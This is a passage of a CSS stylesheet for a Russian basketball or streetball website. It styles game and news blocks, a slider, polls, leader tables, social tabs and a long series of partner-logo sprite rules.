	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#scroll-games:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
/*end game block*/

/*team logos block*/
.teams-logo{
	margin-top: 25px;
	text-align: center;
}
.teams-logo-item{
	margin: 0 2px;
	width: 41px;
}
.teams-logo-item img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	width: 41px;
}
.teams-logo-item:hover img{
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	filter: grayscale(0);
}
/*end team logos block*/

/*main slider*/
.slider-block{
	margin-top: 20px;
	overflow: hidden;
	padding-bottom: 20px;
}
.slides{
	padding: 3px;
	border: 1px solid #e2e2e2;
	position: relative;
	width: 980px;
}
#slider{
	display: none;
	height: 422px;
	overflow: hidden;
	position: relative;
	width: 980px !important;
	z-index: 2;
}
.slides .bx-wrapper{
	position: relative;
}
.slides .bx-wrapper:after{
	content: "";
	bottom: -18px;
	width: 980px;
	height: 15px;
	background: url(/uploads/images/slider-shadow.png) no-repeat 50% 100% transparent;
	left: 0;
	position: absolute;
}
.slides .bx-controls{
	display: none;
}
.slider-item{
	height: 422px;
}
.slides:before, .slides:after{
	content: "";
	top: 0;
	height: 422px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

/*.slides:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.slides:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}*/
.slider-img{
	position: relative;
	width: 980px;
}
.slider-text{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
.slider-text h3{
	color: #fff;
	text-align: center;
	padding: 15px 0;
	display: none;
}
/*end main slider*/

/*news tab*/
.news-video-photo-block{
	float: right;
	width: 328px;
	position: relative;
	padding: 3px;
}
.nvp-tabs{
	display: table;
	border: 1px solid #e2e2e2;
	width: 100%;
	margin-bottom: 5px;
}
#news, #video, #photo{
	display: table-cell;
	padding: 8px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	text-decoration: none;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
#news:hover, #video:hover, #photo:hover, #news.selected, #video.selected, #photo.selected{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
}
#news{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px 0 0 3px;
}
#photo{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 0 3px 3px 0;
}
.info-news-block{
	border: 1px solid #ebebeb;
	overflow: hidden;
}
#video-block, #photo-block{
	display: none;
}
.news-block-content-item{
	background: url(/uploads/images/news-separator.png) repeat-x 0 100% transparent;
	padding: 0 15px;
}
.nobg{
	background: none!important;
}
.news-block-content-item h3{
	font-size: 14px;
	color: #393939;
	padding-right: 20px;
	padding-bottom: 0;
}
.news-block-content-item h3 a{
	color: #393939;
	text-decoration: none;
	display: block;
	padding: 10px 0;
}
.news-block-content-item:hover{
	background: #959595!important;
	/*background: -moz-linear-gradient(top, rgba(217,110,17,1) 0%, rgba(235,119,19,1) 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(217,110,17,1)), color-stop(100%,rgba(235,119,19,1)))!important;
	background: -webkit-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -o-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -ms-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: linear-gradient(to bottom, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#959595', endColorstr='#7f7f7f',GradientType=0 )!important;
}
.news-block-content-item:hover h3{
	/*background: url(/uploads/images/news-hover.png) no-repeat 100% 50% transparent;*/
}
.news-block-content-item:hover h3 a{
	color: #fff;
	text-decoration: none;
}
.all-news-in-block{
	display: block;
	border-top: 1px solid #c4c4c4;
	padding: 5px 15px 3px 0;
	text-align: right;
}
.partners-block{
	text-align: center;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
	padding: 10px 0 10px;
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
}
.partners-block-item{
	margin-left: 50px;
	overflow: hidden;
	padding: 0 5px;
	margin-top: 5px;
}
.leaders-block{
	margin-bottom: 30px;
}
.leaders-table{
	box-shadow: 0 3px 2px rgba(0,0,0,0.4);
	width: 100%;
}
.leaders-block-item{
	width: 480px;
}
.leaders-block-item h3{
	text-align: center;
}
.leaders-table th{
	background: #ee7913;
	color: #fff;
}
.leaders-table th:first-child{
	border-radius: 5px 0 0 0;
}
.leaders-table th:last-child{
	border-radius: 0 5px 0 0;
}
.leaders-table tr.even{
	background: #f2eecc;
}
.leaders-table td, .leaders-table th{
	padding: 4px 2px;
}
.leaders-table td{
	padding-left: 6px;
}

.column-left{
	width: 700px;
	float: left;
}
.column-right{
	width: 270px;
	float: right;
}



#videos-channel{
	overflow: hidden;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
#videos-channel:before, #videos-channel:after{
	content: "";
	top: 0;
	height: 256px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

#videos-channel:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#videos-channel:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
.videos-channel-item{
	height: 101px;
	overflow: hidden;
	padding: 2px 2px;
	margin-right: 50px;
	width: 200px!important;
}
.short-block{
	margin-bottom: 1px;
}
.short-block h3{
	padding: 15px 0 10px;
}
.image-left{
	float: left;
	margin: 0 15px 15px 0;
}
.navigation{
	text-align: center;
}
.navigation a{
	text-decoration: none;
	color: #fff;
	padding: 2px 5px;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.navigation a:hover{
	text-decoration: none;
	color: #fff;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.navigation span{
	color: #fff;
	padding: 2px 5px;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.social-block{
	width: 100%;
}
.social-block td{
	width: 50%;
	vertical-align: top;
}
.social-block .h-title{
	text-align: center;
	margin-bottom: 10px;
	height: 25px;
}
.r-blocks{
	border: 1px solid #c8c8c8;
	padding: 3px;
	margin-bottom: 20px;
}
.r-blocks-title-url{
	border: 1px solid #8f8f8f;
	display: block;
	padding: 10px 0 10px 10px;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #959595;
	background: #ff8923;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00));
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
}
.r-blocks-title-url:hover, .r-blocks-title-url.active{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #171717 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#171717), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#171717 50%,#959595 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
	color: #fff;
}
.social-tabs a{
	color: #fff;
	font-weight: bold;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.5);
	text-decoration: none;
	width: 26px;
	height: 23px;
	border: 1px solid #007fb3;
	background: #5cb1f4;
	background: -moz-linear-gradient(top, #5cb1f4 0%, #4297da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5cb1f4), color-stop(100%,#4297da));
	background: -webkit-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -o-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -ms-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: linear-gradient(to bottom, #5cb1f4 0%,#4297da 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5cb1f4', endColorstr='#4297da',GradientType=0 );
}
.social-tabs .left-tab{
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-topleft: 2px;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.social-tabs .right-tab{
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-topright: 2px;
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.social-tabs a:hover{
	box-shadow: inset 0px 0px 15px rgba(255,255,255,0.5);
}
.social-tabs .selectedtab, .social-tabs .selectedtab:hover{
	box-shadow: inset 0px 5px 8px rgba(0,0,0,0.5);
}
.championship-table-basket{
	color: #393939!important;
	width: 100%!important;
}
.championship-table-basket td, .championship-table-basket th{
	padding: 2px 5px!important;
}
.championship-table-basket tr:nth-child(odd), .championship-table-basket tr:nth-child(odd)>td{
	background: #f2eecc!important;
}
.vote-r-blocks{
	border: 1px solid #8f8f8f;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -ms-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
	margin-bottom: 20px;
}
.vote-title{
	color: #393939;
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #c4c4c4;
	padding: 10px;
}
.vote-content{
	line-height: 16px;
	padding: 10px;
}
#dle-poll-list{
text-align: left;
margin-left: 150px;
}
.vote1, .vote2, .vote3, .vote4, .vote5{
background-repeat: repeat-x;
background-position: 0 0;
background-color: transparent;
display: block;
height: 11px;
text-indent: -9999px;
}
.vote1{
background-image: url(/templates/Style/dleimages/poll1.gif);
}
.vote2{
background-image: url(/templates/Style/dleimages/poll2.gif);
}
.vote3{
background-image: url(/templates/Style/dleimages/poll3.gif);
}
.vote4{
background-image: url(/templates/Style/dleimages/poll4.gif);
}
.vote5{
background-image: url(/templates/Style/dleimages/poll5.gif);
}
#partners{
	margin: 20px 0;
}
#partners-slides a {
	display: block;
}
#partners-slides .partner-item {
	float: left;
	height: 80px;
	overflow: hidden;
	padding: 0 4px;
	margin-right: 20px;
	width: 180px!important;
}
/*
#partners-slides a#meshera{
	background: transparent url(/uploads/meshera.jpg) no-repeat 0 -2px;
	margin: 0 0 0 40px;
	height: 80px;
	width: 100px;
}
#partners-slides a#meshera:hover{
	background-position: 0 -86px;
}
#partners-slides a#semerka{
	background: transparent url(/uploads/semerka.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 65px;
}
#partners-slides a#semerka:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetbasket{
	background: transparent url(/uploads/streetbasket.jpg) no-repeat 0 -2px;
	height: 77px;
	margin: 0;
	width: 180px;
}
#partners-slides a#streetbasket:hover{
	background-position: 0 -83px;
}
#partners-slides a#nn{
	background: transparent url(/uploads/nn.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 67px;
	width: 45px;
}
#partners-slides a#nn:hover{
	background-position: 0 -86px;
}
#partners-slides a#vitan{
	background: transparent url(/uploads/vitan.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 27px;
	width: 125px;
}
#partners-slides a#vitan:hover{
	background-position: 0 -86px;
}	
#partners-slides a#spar{
	background: transparent url(/uploads/spar.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 24px 0 0 0;
	width: 180px;
}
#partners-slides a#spar:hover{
	background-position: 0 -37px;
}
#partners-slides a#spalding{
	background: transparent url(/uploads/spalding.jpg) no-repeat 0 -2px;
	height: 79px;
	margin: 0;
	width: 180px;
}
#partners-slides a#spalding:hover{
	background-position: 0 -85px;
}
#partners-slides a#streetplayer{
	background: transparent url(/uploads/streetplayer.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 65px;
	width: 50px;
}
#partners-slides a#streetplayer:hover{
	background-position: 0 -86px;
}
#partners-slides a#extremeland{
	background: transparent url(/uploads/extremeland.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 39px;
	width: 102px;
}
#partners-slides a#extremeland:hover, #partners-block-extremeland:hover{
	background-position: 0 -86px;
}	
#partners-slides a#nofb{
	background: transparent url(/uploads/nofb.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 46px;
	width: 87px;
}
#partners-slides a#nofb:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetgorkiy{
	background: transparent url(/uploads/vk.jpg) no-repeat 0 -2px;
	height: 42px;
	margin: 19px 0 0 0;
	width: 180px;
}
#partners-slides a#streetgorkiy:hover{
	background-position: 0 -48px;
}
#partners-slides a#aone{
	background: transparent url(/uploads/aone.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 50px;
	width: 80px;
}
#partners-slides a#aone:hover{
	background-position: 0 -86px;
}
#partners-slides a#subway{
	background: transparent url(/uploads/subway.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 5px;
	width: 170px;
}
#partners-slides a#subway:hover{
	background-position: 0 -86px;
}
#partners-slides a#dorogatv{
	background: transparent url(/uploads/dorogatv.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 19px 0 0 29px;
	width: 122px;
}
#partners-slides a#dorogatv:hover{
	background-position: 0 -37px;
}
#partners-slides a#kionn{
	background: transparent url(/uploads/kionn.jpg) no-repeat 0 -2px;
	height: 70px;
	margin: 5px 0 0 0;
	width: 180px;
}
#partners-slides a#kionn:hover{
	background-position: 0 -76px;
}
#partners-slides a#rus2tv{
	background: transparent url(/uploads/russia2.jpg) no-repeat 0 -2px;
	height: 34px;
	margin: 23px 0 0 15px;
	width: 150px;
}
#partners-slides a#rus2tv:hover{
	background-position: 0 -40px;
}
#partners-slides a#slamdunk{
	background: transparent url(/uploads/slamdunk.jpg) no-repeat 0 -2px;
	height: 40px;
	margin: 20px 0 0 0;
	width: 180px;
}
#partners-slides a#slamdunk:hover{
	background-position: 0 -46px;
}
#partners-slides a#energyfm{
	background: transparent url(/uploads/energy.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 66px;
}
#partners-slides a#energyfm:hover{
	background-position: 0 -86px;
}
#partners-slides a#nnfiles{
	background: transparent url(/uploads/nnfiles.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 21px;
	width: 137px;
}
#partners-slides a#nnfiles:hover{
	background-position: 0 -86px;
}

#partners-slides a#freestyle{
	background: transparent url(/uploads/freestyle.jpg) no-repeat 0 0;
	height: 80px;
	margin: 0 0 0 3px;
	width: 174px;
}
#partners-slides a#freestyle:hover{
	background-position: 0 -88px;
}
#tkvolga{
	background: transparent url(/uploads/volga.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 188px;
}
#tkvolga:hover{
	background-position: 0 0;
}
*/
#asb{
	background: transparent url(/uploads/images/partners/asb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#asb:hover{
	background-position: 0 0;
}

#nn{
	background: transparent url(/uploads/images/partners/bk_nn.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#nn:hover{
	background-position: 0 0;
}

#cinemastar{
	background: transparent url(/uploads/images/partners/cinema_star.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinemastar:hover{
	background-position: 0 0;
}

#doroga{
	background: transparent url(/uploads/images/partners/doroga_tv.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#doroga:hover{
	background-position: 0 0;
}

#energy{
	background: transparent url(/uploads/images/partners/energy.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#energy:hover{
	background-position: 0 0;
}

#extremeland{
	background: transparent url(/uploads/images/partners/extremeland.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extremeland:hover{
	background-position: 0 0;
}

#isblvk{
	background: transparent url(/uploads/images/partners/isbl_vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#isblvk:hover{
	background-position: 0 0;
}

#meshera{
	background: transparent url(/uploads/images/partners/meshera_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#meshera:hover{
	background-position: 0 0;
}
#gorkytv{
	background: transparent url(/uploads/images/partners/gorky_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkytv:hover{
	background-position: 0 0;
}
#rechista{
	background: transparent url(/uploads/images/partners/rechista_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rechista:hover{
	background-position: 0 0;
}
#kfclogo{
	background: transparent url(/uploads/images/partners/kfc_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kfclogo:hover{
	background-position: 0 0;
}
#stolica{
	background: transparent url(/uploads/images/partners/stolica_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#stolica:hover{
	background-position: 0 0;
}

#pepsi{
	background: transparent url(/uploads/images/partners/pepsi.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#pepsi:hover{
	background-position: 0 0;
}

#ru2{
	background: transparent url(/uploads/images/partners/ru2.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ru2:hover{
	background-position: 0 0;
}

#semerka{
	background: transparent url(/uploads/images/partners/semerka.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#semerka:hover{
	background-position: 0 0;
}

#slamdunk{
	background: transparent url(/uploads/images/partners/slamdunk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#slamdunk:hover{
	background-position: 0 0;
}

#spalding{
	background: transparent url(/uploads/images/partners/spalding.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#spalding:hover{
	background-position: 0 0;
}

#gorkiyshop{
	background: transparent url(/uploads/images/partners/streetball_gorkiy_shop.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkiyshop:hover{
	background-position: 0 0;
}

#streetbasket{
	background: transparent url(/uploads/images/partners/streetbasket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#streetbasket:hover{
	background-position: 0 0;
}

#vk{
	background: transparent url(/uploads/images/partners/vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vk:hover{
	background-position: 0 0;
}
#scpyramid{
	background: transparent url(/uploads/images/partners/scpyramid.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#scpyramid:hover{
	background-position: 0 0;
}

#aone{
	background: transparent url(/uploads/images/partners/a-one.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#aone:hover{
	background-position: 0 0;
}
#bossbar{
	background: transparent url(/uploads/images/partners/bossbar.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bossbar:hover{
	background-position: 0 0;
}
#cinema-park{
	background: transparent url(/uploads/images/partners/cinema-park.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinema-park:hover{
	background-position: 0 0;
}
#delta{
	background: transparent url(/uploads/images/partners/delta.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#delta:hover{
	background-position: 0 0;
}
#kes-basket{
	background: transparent url(/uploads/images/partners/kes-basket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kes-basket:hover{
	background-position: 0 0;
}
#mts{
	background: transparent url(/uploads/images/partners/mts.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#mts:hover{
	background-position: 0 0;
}
#bcnn{
	background: transparent url(/uploads/images/partners/bcnn3.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bcnn:hover{
	background-position: 0 0;
}
#korzinashop{
	background: transparent url(/uploads/images/partners/korzina.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#korzinashop:hover{
	background-position: 0 0;
}
#oka:hover{
	background-position: 0 0;
}
#redbull{
	background: transparent url(/uploads/images/partners/redbull.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#redbull:hover{
	background-position: 0 0;
}
#starfood{
	background: transparent url(/uploads/images/partners/starfood.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#starfood:hover{
	background-position: 0 0;
}
#vtb{
	background: transparent url(/uploads/images/partners/vtb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vtb:hover{
	background-position: 0 0;
}
#rabotaru{
	background: transparent url(/uploads/images/partners/rabotaru.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rabotaru:hover{
	background-position: 0 0;
}
#ren{
